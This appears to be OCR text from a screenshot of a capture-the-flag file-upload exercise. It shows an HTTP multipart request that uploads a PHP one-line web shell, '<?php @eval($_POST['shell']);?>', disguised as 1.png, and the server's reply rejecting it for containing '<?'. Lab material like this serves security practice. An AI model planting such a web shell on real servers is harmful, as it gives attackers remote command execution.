 POST /upload_file.php HTTP/1.1
Host: 08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------9371497678850939463925019734
Content-Length: 359
Origin: http://08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------9371497678850939463925019734
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['shell']);?>
-----------------------------9371497678850939463925019734
Content-Disposition: form-data; name="submit"
提交
-----------------------------9371497678850939463925019734--
Search
0高亮
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 NO! HACKER! your file included '&#x3C;&#x3F;'
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px
Georgia,serif;">
Syclover @ cl4y
</p>
</div>
54 </body>
55 </html>
56
57
Search
0高亮